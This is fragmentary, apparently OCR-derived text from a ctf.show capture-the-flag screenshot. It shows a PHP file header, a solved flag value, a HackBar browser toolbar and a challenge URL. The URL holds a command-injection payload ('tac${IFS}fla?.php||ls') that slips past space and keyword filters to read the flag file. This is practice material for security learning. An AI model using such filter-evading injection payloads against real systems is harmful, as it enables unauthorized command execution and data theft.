 $flag="ctfshow{4e89d029-fa50-4399-b1d8-740239f50858}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last
2020-09-05 20:49:44 # @Author: h1xa # -*- coding: utf-8 -*- /*
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://b40d100d-a874-413f-8645-c18e9853ddc5.challenge.ctf.show/?c=tac${IFS}fla?.php||ls